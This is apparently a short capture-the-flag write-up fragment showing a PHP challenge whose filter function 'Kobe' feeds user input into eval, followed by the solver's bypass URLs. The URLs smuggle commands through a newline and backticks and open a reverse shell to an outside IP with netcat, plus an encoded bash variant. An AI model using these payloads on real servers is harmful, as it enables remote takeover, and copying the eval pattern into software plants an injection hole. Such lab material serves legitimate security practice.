 127.0.0.1:54634/?cmd=%0a`$_GET[1]`;%23&1=bash%20-c%20{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS...
function Kobe($cmd)
{
if (strlen($cmd) > 13) {
die("see you again~");
}
if (preg_match("/echo|exec|eval|system|fputs|\.|\/|\\|/i", $cmd)) {
die("肘死你");
}
foreach ($_GET as $val_name => $val_val) {
if (preg_match("/bin|mv|cp|ls|\||f|a|l|\?|\*|\>/i", $val_val)) {
return "what can i say";
}
}
return $cmd;
}
$cmd = Kobe($_GET['cmd']);
echo "#man," . $cmd . ",manba out";
echo "<br>";
eval("#man," . $cmd . ",mamba out");
#man,what can i say,manba out
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://127.0.0.1:54634/?cmd=%0a`$_GET[1]`;%23&1=nc 49.235.169.119 3333 -e /bi''n/sh